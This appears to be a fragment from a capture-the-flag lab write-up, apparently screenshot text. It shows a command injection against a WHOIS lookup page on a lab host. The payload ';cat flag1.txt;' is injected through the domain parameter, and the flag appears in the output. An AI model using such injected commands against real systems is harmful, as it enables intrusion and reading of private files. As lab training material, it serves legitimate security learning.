 Command Injection
http://10.10.221.8:8080/kariy
http://10.10.221.8:8080/
10.10.221.8:8080/kariyer.php?domain=%3Bcat+flag1.txt%3B
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WHOIS Domain | techcareer.net
Whois Domain Araci
;cat flag1.txt; Calistir
Flag{1lk_4d1m_t4m4m}
Flag{1lk_4d1m_t4m4m}